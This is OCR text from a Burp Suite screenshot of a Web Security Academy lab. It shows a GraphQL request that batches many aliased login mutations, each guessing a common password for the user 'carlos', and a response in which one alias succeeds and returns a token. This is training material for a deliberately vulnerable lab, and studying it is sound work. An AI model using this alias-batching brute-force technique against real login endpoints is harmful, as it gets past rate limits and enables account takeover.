 1 2 3 4
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL Settings
1 × 2 × +
Send Cancel < > Target: https://0aa6006a03e18cf884745f90005100ff.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
130 username: "carlos",
131 password: "monkey"
132 }) {
133 token
134 success
135 }
136
137
138 bruteforce15: login(input: {
139 username: "carlos",
140 password: "letmein"
141 }) {
142 token
143 success
144 }
145
146
147 bruteforce16: login(input: {
148 username: "carlos",
149 password: "shadow"
Variables
1 {
"input":{
"password":"peteryiri",
"username":"wiener"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
87 "success":false
88 },
89 "bruteforce20":{
90 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
91 "success":true
92 },
93 "bruteforce21":{
94 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
95 "success":false
96 },
97 "bruteforce22":{
98 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
99 "success":false
100 },
101 "bruteforce23":{
102 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
103 "success":false
104 },
105 "bruteforce24":{
106 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
107 "success":false
108 },
109 "bruteforce25":{
110 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
111 "success":false
112 },
113 "bruteforce26":{
114 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
115 "success":false
116 },
117 "bruteforce27":{
118 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
119 "success":false
120 },
121 "bruteforce28":{
122 "token":"QT8eEeJx9UwHtnEnbXkZKcH8deNQP56t",
123 "success":false
124 },
true 1 match
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 18
Response headers 4
Inspector
Notes
Done 10,500 bytes | 786 millis